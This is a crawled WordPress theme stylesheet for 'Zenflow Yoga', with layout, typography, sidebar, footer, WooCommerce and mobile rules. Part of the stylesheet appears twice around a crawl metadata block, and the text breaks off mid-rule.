    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.the-content-box-sec2 p {
    color: #fff;
}

.sec2-cat a {
    color: #fff;
    background-color: #b1d4a1;
    padding: 5px;
}   

.sec2-meta span {
    color: #424600;
}


section .sec2-meta span {
    color: #424600;
    font-size: 15px;
}

.post-sect4 {
    text-align: right;
    margin: 10px;
}


section#section3 h2.post-title {
    font-size: 19px;
    padding: 10px;
    text-align: center;
}


.post-sect4-more {
    text-align: center;
    margin: 10px;
}

.read-btn {
    margin: 20px;
    text-align: center;
}

.read-btn a {
    color: #fff;
    /* margin: 20px; */
    padding: 10px;
}

.sec2-meta {
    padding: 0px 0px 0px 10px;
    margin-top: 20px;
}

/*-------------------Post Nav-----------*/


.post-navigation {
    display: flex;
    justify-content: space-between;
    margin: 2em 0;
}

.nav-previous a, .nav-next a {
    width: 300px;
    display: inline-block;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    transition: 0.5s;
}

.entry-share {
    color: #000;
}

.nav-previous a:hover, .nav-next a:hover {
    color: #b1d4a1; 
}

.nav-previous a {
    border-radius: 5px 0 0 5px;
}

.nav-next a {
    border-radius: 0 5px 5px 0;
}

@media screen and (max-width: 768px) {
    .post-navigation {
        flex-direction: column;
    }
    
    .nav-previous a, .nav-next a {
        width: 100%;
        border-radius: 5px;
        margin-bottom: 1em;
    }
}

/*----------Blog Page-*/


.blog-page-main {
    padding: 40px;
}

.blog-page-main h2.post-title {
    margin-top: 10px;
    padding: 0px;

}

.blog-page-main .post {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 10px;
    text-align: center;
}

/*---------------------------Contact Us Page-------------*/

.contact-form-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 40px;
    background-color: #f9f9f9;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}


.contact-form-container p {
    margin-bottom: 20px;
}

.contact-form-container input[type="text"],
.contact-form-container input[type="email"],
.contact-form-container textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

.contact-form-container input[type="submit"] {
    background-color: #4CAF50;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

.contact-form-container input[type="submit"]:hover {
    background-color: #45a049;
}


.contact-main-box {
    padding: 40px;
}

.info-box {
    text-align: center;
    width: 200px;
    background-color: #fff;
    padding: 20px;
    box-shadow: 0 0 10px rgb(205 124 124 / 80%);
    margin: 10px;
}

.address i {
    font-size: 40px;
}

.address h6 {
    font-size: 20px;
    margin: 7px;
}


.info-box p {
    color: #000;
}

/*-------------------About US Page----------*/

h1.other-pages {
    color: #000;
    font-size: 120px;
    text-align: left;
    font-family: system-ui;
    font-weight: 300;
    font-style: normal;
}


.about-box-1 p {
    line-height: 1.3;
    font-size: 25px;
    text-align: left;
}

.about-box-1 {
    color: #000;
    width: 450px;
    background-color: #b1d4a1;
    padding: 20px;
}


.about-main {
    padding: 40px;
}

.about-box-2 p {
    line-height: 1.7;
    font-size: 17px;
    text-align: left;
    font-family: system-ui;
    font-weight: 400;
    font-style: normal;
}

.about-box-2 h4 {
    color: #000;
    font-size: 40px;
}

img.about-two-back {
    width: 80%;
}

.about-two-img-box {
    text-align: center;
}


.small-img-box {
    position: absolute;
    bottom: 50px;
    left: 0px;
    font-size: 18px;
}

.images-box {
    position: relative;
} 


.about-text-box {
    text-align: center;
    background: #fff;
    width: 50%;
    padding: 20px;
    position: absolute;
    top: 80px;
    right: 0px;
    font-size: 18px;
}

.about-text-box h3 {
    color: #b1d4a1;
    font-size: 40px;
}

img.about-two-small {
    width: 400px;
}


section#about-two {
    padding-bottom: 40px;
}

/*-------Form---------*/

div.wpforms-container-full button[type=submit] {
    background-color: #000 !important;
    font-size: 20px;
}

/*-------------------Woocommerce---------------*/

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt {
    background-color: #000000;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

.woocommerce ul.products li.product a {
    text-decoration: none;
    color: #fff;
    background: #000000;
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
    color: #000000;
    font-size: 1.25em;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover {
    background-color: #000000;
    color: #fff;
}


/*-----------------Footer--------------------*/


/* Footer styles */
footer {
  background-color: #b1d4a1;
  color: #fff;
  padding: 20px;
  font-size: 14px;
}

.footer-inside p {
    font-size: 18px;
    color: #000 !important;
}

.footer-inside {
    padding: 40px 20px;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    list-style: initial;
    padding-left: 0px;
    font-size: 18px;
}

.widget_text p {
    font-size: 16px;
}   

footer a {
  color: #000;
  text-decoration: none;
}

footer a:hover {
  color: #fc5356;
}

/* Copyright styles */
.copyright {
  margin-top: 10px;
  font-size: 12px;
  color: #777;
}


.footer-copyright {
    text-align: center;
    padding: 10px;
    color: #fff;
}

.footer-copyright p {
    color: #b1d4a1;
}

footer.site-footer p {
    position: relative;
    top: 5px;
    color: #000;
}

/*-----------------------MOBILE Media*/


@media only screen and (max-width: 768px) {

    #sidebar .widget {
    margin-bottom: 50px;
}

.heading-class h3 {
    font-size: 60px;
    color: #000000;
    margin: 0px;
    text-align: center;
}
 
 .banner-img-box {
    padding: 10px;
}

.banner-box {
    padding: 10px;
    margin-top: 0px;
}

.top-box {
    border: 8px dotted #b1d4a1;
    padding: 10px;
    background: #b1d4a1;
    margin-top: 10px;
    border-radius: 5%;
    text-align: center;
}

.heading-class {
    padding: 60px 0px;
    text-align: center;
    color: #b1d4a1;
}

section#banner-section-first h2 {
    margin: 0px;
    font-size: 27px;
    color: #000000;
}

.about-box {
    text-align: center;
    padding: 10px;
    /* background: #fff; */
    position: relative;
    right: 0px;
    top: 0px;
}

.text-box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 10px;
    text-align: center;
}

section#banner-section-first p {
    font-size: 14px;
    color: #000;
}
    .sec2-cat {
    margin-top: 10px;
}

h2.second-sec-heading a {
    color: #fff;
    font-size: 26px;
}

.post-sect4 {
    text-align: left;
    margin: 10px;
}

    .about-text-box {
    text-align: center;
    background: #fff;
    width: 65%;
    padding: 20px;
    position: absolute;
    top: 0px;
    right: 0px;
    font-size: 18px;
}

.about-text-box h3 {
    color: #b1d4a1;
    font-size: 12px;
}

.about-text-box p {
    font-size: 10px;
}

section#about-two {
    height: 400px;
}

    .about-box-1{
        width: 100%;
    }

    img.about-two-small {
    width: 30%;
    }

    .display_only h1 {
    font-size: 32px;
    }

    p.site-description {
    font-size: 14px;
    color: #fff;
    }


    .site-branding {
    padding: 5px;
    }


    h1.site-title a {
        font-size: 30px;
        color: #000;
    }

    footer {
        padding: 10px;
    }

    h2.post-title {
    text-align: center;
    }

    h2.post-title a {
    font-size: 16px !important;
    text-align: center;
    }

    .latest-content {
    padding: 0px 10px;
    text-align: center;
    max-height: 5.5em;
    line-height: 1.5em;
    overflow: hidden;
    }

    .readmore-latest {
    padding: 0px 10px;
    text-align: center;
    }
    h1.other-pages {
    color: rgba(0,0,0,1);
    font-size: 60px;
    text-align: center;
    }

    .info-box {
    text-align: center;
    width: 100%;
    background-color: #fff;
    padding: 20px;
    box-shadow: 0 0 10px rgb(205 124 124 / 80%);
    margin: 10px;
    }


}


/*----------------Extra------------*/


#sidebar h2.wp-block-heading {
    text-align: center;
    line-height: 130%;
    padding: 0px 20px;
    font-size: 20px;
    font-weight: 500;
    color: #b1d4a1;
    text-transform: uppercase;
    display: table;
    margin: -30px auto 15px auto;
    background-color: #fff;
}

.wp-block-search .wp-block-search__label {
    font-weight: 700;
    color: #b1d4a1;
}

.wp-block-group__inner-container {
    border: 1px solid #000;
    padding: 20px 20px;
    text-align: left;
    margin-top: 0;
}


/*---hover-*/

.post-thumbnail img:hover {
    transform: scale(0.8);
}

--- FILE ---
content_type: text/css
request_url: http://www.hdshw.cn/wp-content/themes/zenflow-yoga/style.css?ver=1.0
body_size: 5886
content:
/*
Theme Name: Zenflow Yoga
Theme URI: https://cawpthemes.com/zenflow-yoga-free-wordpress-theme/
Author: CA WP Themes
Author URI: https://cawpthemes.com/
Description: Welcome to ZenFlow Yoga, where tranquility meets movement, and the journey inward begins. Our free WordPress theme invites you to explore the harmony between body, mind, and spirit through the ancient practice of yoga. Designed with serenity in mind, ZenFlow Yoga offers a peaceful sanctuary in the digital world, allowing you to create a space of balance and mindfulness for your online presence.Embark on a voyage of self-discovery as you navigate through our theme's seamless design, inspired by the graceful flow of yoga postures. Whether you're a seasoned yogi or just beginning your exploration, ZenFlow Yoga provides a tranquil backdrop for sharing your journey, insights, and wisdom with others.
Details: https://cawpthemes.com/zenflow-yoga-premium-wordpress-theme/
Version: 1.1.1
Tested up to: 6.6
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: zenflow-yoga
Copyright (c) 2024 CA WP Themes. All rights reserved.
Tags: one-column, two-columns, three-columns, four-columns, grid-layout , custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, translation-ready, threaded-comments, blog, photography
*/
/* Reset */
html {
    font-size: 16px;
    line-height: 1.5;
    font-family: system-ui;
}

body {
    margin: 0;
    padding: 0;
    font-family: system-ui;
}

img {
    max-width: 100%;
    height: auto;
}

h1 {
    color: #000;
}

p{
    color: #000;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin: 0 0 20px;
}

a {
    color: #000;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
    color: #000;
}

ul{
    text-align: left;
}

section{
    padding: 60px 0px;
}

.widget footer {
    background: none;
}

.post-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.post-list li {
    margin-bottom: 20px;
}

p.logged-in-as {
    color: #000;
}

.comments {
    list-style: none;
    margin: 0;
    padding: 0;
}

.comment {
    margin-bottom: 20px;
}

.comment-avatar {
    float: left;
    margin-right: 20px;
}

.comment-body {
    overflow: hidden;
}

.comment-author {
    font-weight: bold;
    margin: 0;
}

.comment-date {
    font-size: 0.8rem;
    color: #666;
}

.comment-content {
    margin: 10px 0;
}

.comment-reply {
    margin-left: 50px;
}

.table {
    width: 100%;
    border-collapse: collapse;
    margin: 20px 0;
}

.table th {
    background-color: #000;
    color: #fff;
    padding: 10px;
    text-align: left;
}

.table td {
    border: 1px solid #ccc;
    padding: 10px;
}

/* Style links within post content */
.entry-content a {
  color: #000;
  text-decoration: underline;
}

/* Style links within comment content */
.comment-content a {
  color: red;
  text-decoration: underline;
}

/* Style links within text widgets */
.widget_text a {
  color: green;
  text-decoration: underline;
}


/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------Comments-----------*/

/* Style the comments section */
.comments-area {
    background-color: #f9f9f9;
    padding: 20px;
    margin-top: 30px;
    border: 1px solid #ddd;
}

/* Style the comment form */
.comment-form {
    margin-top: 30px;
}

/* Style the comment form fields */
.comment-form label {
    display: block;
    margin-bottom: 10px;
    font-weight: bold;
}

.comment-form input[type="text"], 
.comment-form textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    margin-bottom: 20px;
}

/* Style the comment list */
.comment-list {
    margin-top: 30px;
}

.comment {
    margin-bottom: 30px;
}

.comment-author {
    font-weight: bold;
    margin-bottom: 10px;
}

.comment-meta {
    font-style: italic;
    margin-bottom: 10px;
}

.comment-content {
    margin-bottom: 10px;
}

.comment-reply-link {
    font-weight: bold;
    text-decoration: none;
    border-bottom: 1px solid #000;
    padding-bottom: 5px;
}

.comment-reply-link:hover {
    color: #f00;
}

/* Style the comment navigation links */
.comment-navigation {
    margin-top: 30px;
    display: flex;
    justify-content: space-between;
}

.comment-nav-prev,
.comment-nav-next {
    padding: 10px;
    background-color: #f9f9f9;
    border: 1px solid #ddd;
    border-radius: 5px;
}

.comment-nav-prev a,
.comment-nav-next a {
    text-decoration: none;
    color: #333;
}

.comment-nav-prev:hover,
.comment-nav-next:hover {
    background-color: #ddd;
}

/*-------404 Page--------*/

section.error-404.not-found {
    text-align: center;
    padding: 30px;
}

section.error-404.not-found h1 {
    color: #000;
}


section.error-404.not-found input.search-submit {
    padding: 10px;
}


section.error-404.not-found input.search-field {
    padding: 10px;
}

.go-home {
    margin-top: 10px;
}

.go-home a {
    color: red;
    font-size: 20px;
}

/*----------------sidebar---------------------*/

#sidebar {
    padding: 20px;
    margin-top: 40px;
}

.wp-block-search .wp-block-search__label {
    font-weight: 700;
    color: #fff;
}


.no-comments.wp-block-latest-comments {
    color: #000;
}

span.required-field-message {
    color: #000;
}

p.logged-in-as a {
    color: #000;
}

div#sidebar li {
    list-style: none;
    padding: 5px;
    margin: 10px;
    color: #000;
    font-weight: 500;
    border-bottom: 1px solid #ccc;
}

/* Sidebar widgets */
#sidebar .widget {
  margin-bottom: 30px;
}

/* Sidebar widget title */
#sidebar .widget-title {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 20px;
  color: #b1d4a1;
}

div#sidebar h2 {
    color: #b1d4a1;
}

.wp-block-calendar table th {
    font-weight: 400;
    background-color: #b1d4a1;
}

.wp-block-calendar tbody td, .wp-block-calendar th {
    padding: 0.25em;
    border: 2px solid #fff;
}

.wp-block-calendar table:where(:not(.has-text-color)) td, .wp-block-calendar table:where(:not(.has-text-color)) th {
    border-color: #fff;
}


.singlepost-category a:hover{
    color: #fff;
}

h2.post-title a:hover, .display_only a:hover {
    color: #000;
}

/* Sidebar widget links */
#sidebar a {
  color: #000;
  text-decoration: none;
  font-size: 18px;
}

/* Sidebar widget links on hover */
#sidebar a:hover , h2.post-title:hover {
  color: #b1d4a1;
}

.main-single-post-page .entry-content {
    margin-top: 30px;
}

/*----------Recommended CSS-------*/

.wp-caption {
  font-size: 14px;
  color: #666;
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  padding: 5px;
}


.wp-caption-text {
  font-size: 12px;
  color: #999;
  text-align: center;
}


.gallery-caption {
  font-size: 14px;
  color: #666;
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  padding: 5px;
}


.bypostauthor {
  font-size: 14px;
  font-weight: bold;
  color: #333;
}


.alignright {
  float: right;
  margin-left: 10px;
}


.alignleft {
  float: left;
  margin-right: 10px;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*-----------button--------*/

.button {
    display: inline-block;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    font-size: 1rem;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    color: #fff;
}

.button:hover {
    background-color: #b1d4a1;
}

.theme-btn a {
    padding: 15px;
    font-size: 18px;
    background-color: #b1d4a1;
    font-weight: 600;
    color: #fff;
}

/*--------------pagination----------*/

.nav-links {
    display: -webkit-inline-box;
    padding: 10px;
}

.pagination {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
}

.pagination li {
    margin: 0 5px;
}

.pagination a {
    display: inline;
    padding: 5px 10px;
    text-decoration: none;
    color: #000;
    border: 1px solid #ccc;
    border-radius: 5px;
}

.pagination a:hover {
    color: #fff;
    background-color: #000;
}

.pagination .current {
    position: relative;
    top: 0px;
    background-color: #000;
    color: #fff;
    border-color: #000;
    margin: 10px;
   padding: 5px 10px;
   border-radius: 5px;
}

/*-------------------------------------Header CSS-------------------------------*/

/* Layout */
.header {
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
}
.site-title {
    font-size: 2rem;
    font-weight: bold;
    margin: 0;
}
.main {
    display: flex;
    flex-wrap: wrap;
}
.content {
    flex: 2;
    margin-right: 20px;
}

p.site-description {
    font-size: 26px;
    color: #fff;
}


.display_only h1 a {
    color: #000000;
}

h1.site-title a:hover {
    text-decoration: none;
}

.head-banner-img {
   position: relative;
   background-size: cover;
   background-position: center;
}

h1.site-title a {
    font-size: 55px;
    color: #000;
}

.display_only {
    text-align: center;
    padding: 10px;
}

.display_only p {
    color: #000;
}

.display_only h1 {
    font-family: system-ui;
    font-size: 36px;
    margin: 0px;
}

.site-branding {
   position: absolute;
   top: 0;
   left: 0;
   right: 0;
   bottom: 0;
   padding: 50px;
   display: flex;
   flex-direction: column;
   align-items: center;
   text-align: center;
   color: #fff;
   text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.site-logo img {
   max-width: 200px;
   height: auto;
}
.site-title, .site-description {
    margin: 0;
}


.site-header .site-logo h1 {
  margin: 0;
  font-size: 36px;
  font-weight: 700;
}

.site-header .site-logo img {
  max-height: 50px;
}

/*------------------------------------Index.php----------------------------------*/

h2.entry-title {
    font-size: 38px;
}


.main-post-content-box {
    margin: 15px;
    text-align: center;
    padding: 15px;
    border: 1px solid #ccc;
}

.main-post-content-box .entry-content {
    padding: 10px;
}


.card-body p {
    color: #000;
}

/* Content Styles */
.entry-content {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 1.5em;
}

.entry-header {
  margin-bottom: 1.5em;
}

.entry-title {
  font-size: 24px;
  line-height: 1.2;
  margin-bottom: 0.5em;
}

.entry-meta {
  font-size: 14px;
  margin-bottom: 1em;
}

.entry-meta a {
  color: #b1d4a1;
  text-decoration: none;
  font-size: 16px;
}

.entry-meta a:hover {
  color: #000;
}

.entry-footer {
  margin-top: 1.5em;
}

.entry-title {
    margin-bottom: 10px;
}

.entry-content {
    margin-bottom: 20px;
}

.page-links {
    margin-top: 20px;
    clear: both;
}

.tags-list {
    margin-bottom: 10px;
}

.read-more-link {
    display: inline-block;
    margin-top: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #fff;
    background-color: #007bff;
    padding: 10px 15px;
    border-radius: 4px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.read-more-link:hover {
    background-color: #b1d4a1;
}


.single-post .post-thumbnail {
    padding: 0px 0px 40px 0px;
}

.single-post header.entry-header h1 {
    font-size: 36px;
    padding: 10px 0px;
}

.singlepost-category {
    padding: 20px 0px 0px 0px;
}

.singlepost-category a {
    background-color: #b1d4a1;
    padding: 3px 15px;
    margin: 2px;
    color: #fff;
}

.card-body a {
    color: #000;
    background-color: #b1d4a1 !important;
    border: none;
}

.card-body a:hover {
    background-color: #000;
    color: #fff;
}


.main-single-post-page {
    padding: 40px 0px 0px 0px;
}

h2.entry-title {
    padding: 20px 0px 10px 0px;
    font-size: 34px;
    color: #000;
}

.main-single-post-page h2.entry-title{
padding: 10px 0px;
}


.entry-meta {
    font-size: 14px;
    margin-bottom: 1em;
    font-weight: 700;
    color: #000;
    max-width: 260px;
    padding: 0px 0px 0px 10px;
}


.card-body h5 {
    color: #000;
    font-size: 20px;
    padding: 0px 0px 0px 0px;
}

.cat-meta {
    padding: 10px 0px 10px 0px;
}

.cat-meta a {
    background: transparent !important;
}


.archive .page-container {
    margin-top: 30px;
}


/*-----------------Section-----------------------*/

/* Style for section */


/* Style for section heading */
section h2 {
  font-size: 36px;
  color: #000;
  margin-bottom: 20px;
}

/* Style for section content */
section p {
  font-size: 18px;
  color: #000;
  line-height: 1.5;
  margin-bottom: 10px;
  margin-top: 10px;
}


header.entry-header h1 {
    padding: 40px 0px;
}

/*-------------Banner Section------*/

.banner-img-box {
    padding: 40px;
}

.banner-img-box img{
    border-radius: 5%;
}

.banner-box {
    padding: 40px;
    margin-top: 40px;
}

.banner-box h2 {
    font-family: system-ui;
    font-weight: 400;
}

.top-box {
   
    padding: 40px;
    background: #b1d4a1;
    margin-top: 40px;
    text-align: center;
}

.top-box img {
    border: 8px dotted #ffffff;
    padding: 20px;
    border-radius: 30%;
}

.top-box h2 {
    font-size: 40px;
    padding: 30px;
    color: #fff;
}

.top-box p {
    padding: 20px;
    font-size: 18px;
    color: #000;
    line-height: 1.5;
    margin-bottom: 10px;
    margin-top: 30px;
}
    
/*-----------Section One-------------*/

.heading-class {
        padding: 60px 0px;
    text-align: center;
}


.heading-class h3 {
    font-size: 50px;
    color: #b1d4a1;
    margin: 0px;
}


.latest-content p {
    font-size: 14px;
    color: #666;
}

.latest-content {
    padding: 0px 10px;
    text-align: left;
    max-height: 5.5em;
    line-height: 1.5em;
    overflow: hidden;
}

.readmore-latest {
    padding: 0px 10px;
    text-align: left;
}

.readmore-latest a {
    color: #b1d4a1;
    font-weight: 500;
}

h2.post-title {
    margin: 0px;
    font-size: 19px;
    padding: 10px;
}


.post-section-box {
    text-align: center;
    margin-bottom: 30px;
    padding: 10px;
}

.post-section-box img {
    border: 8px dotted #b1d4a1;
    padding: 10px;
    border-radius: 30%;
}

.section-heading-main h3 {
    text-align: center;
    padding: 40px 0px 30px 0px;
    font-size: 56px;
    color: #b1d4a1;
}


section#section3 {
    padding: 40px;
}


section#section1 {
    padding: 0px;
}

h2.post-title a {
    color: #000;
    font-size: 20px;
    font-weight: 800;
}

h2.post-title a:hover{
    color: #fc5356;
}

h2.second-sec-heading a {
    color: #fff;
    font-size: 42px;
}


.post-sect2 {
    margin: 10px;
}


.the-content-box-sec2 {
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.the-content-box-sec2 p {
    color: #fff;
}

.sec2-cat a {
    color: #fff;
    background-color: #b1d4a1;
    padding: 5px;
}   

.sec2-meta span {
    color: #424600;
}


section .sec2-meta span {
    color: #424600;
    font-size: 15px;
}

.post-sect4 {
    text-align: right;
    margin: 10px;
}


section#section3 h2.post-title {
    font-size: 19px;
    padding: 10px;
    text-align: center;
}


.post-sect4-more {
    text-align: center;
    margin: 10px;
}

.read-btn {
    margin: 20px;
    text-align: center;
}

.read-btn a {
    color: #fff;
    /* margin: 20px; */
    padding: 10px;
}

.sec2-meta {
    padding: 0px 0px 0px 10px;
    margin-top: 20px;
}

/*-------------------Post Nav-----------*/


.post-navigation {
    display: flex;
    justify-content: space-between;
    margin: 2em 0;
}

.nav-previous a, .nav-next a {
    width: 300px;
    display: inline-block;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    transition: 0.5s;
}

.entry-share {
    color: #000;
}

.nav-previous a:hover, .nav-next a:hover {
    color: #b1d4a1; 
}

.nav-previous a {
    border-radius: 5px 0 0 5px;
}

.nav-next a {
    border-radius: 0 5px 5px 0;
}

@media screen and (max-width: 768px) {
    .post-navigation {
        flex-direction: column;
    }
    
    .nav-previous a, .nav-next a {
        width: 100%;
        border-radius: 5px;
        margin-bottom: 1em;
    }
}

/*----------Blog Page-*/


.blog-page-main {
    padding: 40px;
}

.blog-page-main h2.post-title {
    margin-top: 10px;
    padding: 0px;

}

.blog-page-main .post {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 10px;
    text-align: center;
}

/*---------------------------Contact Us Page-------------*/

.contact-form-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 40px;
    background-color: #f9f9f9;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}


.contact-form-container p {
    margin-bottom: 20px;
}

.contact-form-container input[type="text"],
.contact-form-container input[type="email"],
.contact-form-container textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

.contact-form-container input[type="submit"] {
    background-color: #4CAF50;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

.contact-form-container input[type="submit"]:hover {
    background-color: #45a049;
}


.contact-main-box {
    padding: 40px;
}

.info-box {
    text-align: center;
    width: 200px;
    background-color: #fff;
    padding: 20px;
    box-shadow: 0 0 10px rgb(205 124 124 / 80%);
    margin: 10px;
}

.address i {
    font-size: 40px;
}

.address h6 {
    font-size: 20px;
    margin: 7px;
}


.info-box p {
    color: #000;
}

/*-------------------About US Page----------*/

h1.other-pages {
    color: #000;
    font-size: 120px;
    text-align: left;
    font-family: system-ui;
    font-weight: 300;
    font-style: normal;
}


.about-box-1 p {
    line-height: 1.3;
    font-size: 25px;
    text-align: left;
}

.about-box-1 {
    color: #000;
    width: 450px;
    background-color: #b1d4a1;
    padding: 20px;
}


.about-main {
    padding: 40px;
}

.about-box-2 p {
    line-height: 1.7;
    font-size: 17px;
    text-align: left;
    font-family: system-ui;
    font-weight: 400;
    font-style: normal;
}

.about-box-2 h4 {
    color: #000;
    font-size: 40px;
}

img.about-two-back {
    width: 80%;
}

.about-two-img-box {
    text-align: center;
}


.small-img-box {
    position: absolute;
    bottom: 50px;
    left: 0px;
    font-size: 18px;
}

.images-box {
    position: relative;
} 


.about-text-box {
    text-align: center;
    background: #fff;
    width: 50%;
    padding: 20px;
    position: absolute;
    top: 80px;
    right: 0px;
    font-size: 18px;
}

.about-text-box h3 {
    color: #b1d4a1;
    font-size: 40px;
}

img.about-two-small {
    width: 400px;
}


section#about-two {
    padding-bottom: 40px;
}

/*-------Form---------*/

div.wpforms-container-full button[type=submit] {
    background-color: #000 !important;
    font-size: 20px;
}

/*-------------------Woocommerce---------------*/

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt {
    background-color: #000000;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

.woocommerce ul.products li.product a {
    text-decoration: none;
    color: #fff;
    background: #000000;
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
    color: #000000;
    font-size: 1.25em;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover {
    background-color: #000000;
    color: #fff;
}


/*-----------------Footer--------------------*/


/* Footer styles */
footer {
  background-color: #b1d4a1;
  color: #fff;
  padding: 20px;
  font-size: 14px;
}

.footer-inside p {
    font-size: 18px;
    color: #000 !important;
}

.footer-inside {
    padding: 40px 20px;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    list-style: initial;
    padding-left: 0px;
    font-size: 18px;
}

.widget_text p {
    font-size: 16px;
}   

footer a {
  color: #000;
  text-decoration: none;
}

footer a:hover {
  color: #fc5356;
}

/* Copyright styles */
.copyright {
  margin-top: 10px;
  font-size: 12px;
  color: #777;
}


.footer-copyright {
    text-align: center;
    padding: 10px;
    color: #fff;
}

.footer-copyright p {
    color: #b1d4a1;
}

footer.site-footer p {
    position: relative;
    top: 5px;
    color: #000;
}

/*-----------------------MOBILE Media*/


@media only screen and (max-width: 768px) {

    #sidebar .widget {
    margin-bottom: 50px;
}

.heading-class h3 {
    font-size: 60px;
